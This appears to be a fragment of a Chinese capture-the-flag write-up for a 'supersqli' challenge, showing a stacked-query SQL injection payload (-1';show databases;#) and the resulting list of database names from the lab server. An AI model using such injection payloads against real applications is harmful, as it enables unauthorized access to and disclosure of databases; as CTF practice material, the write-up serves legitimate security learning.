 姿势: -1';show databases;# 提交查询
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}